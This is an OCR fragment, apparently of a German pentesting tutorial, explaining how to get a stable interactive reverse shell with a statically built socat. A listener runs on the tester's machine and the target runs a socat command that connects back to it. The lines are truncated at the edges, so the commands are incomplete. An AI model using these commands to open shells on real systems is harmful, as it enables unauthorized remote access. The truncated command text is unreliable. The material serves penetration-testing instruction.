
(sind noch ein paar ganz andere hilfreic
https://github.com/andrew-d/static-binaries )
Auf dem eigenen Rechner (pentestrechner) dann
socat file:`tty`,raw,echo=0 tcp-
Port 12345 ist durch einen beliebigen Port zu erse
außen zu erreichen… ggf. Firewall/Router das Port
Und mittels:
/tmp/socat exe
li',pty,stderr,setsid,sigint,san
tcp:pentestrechner:12345
klappt es dann auch mit der Remote-Shell, die ein
wegstirbt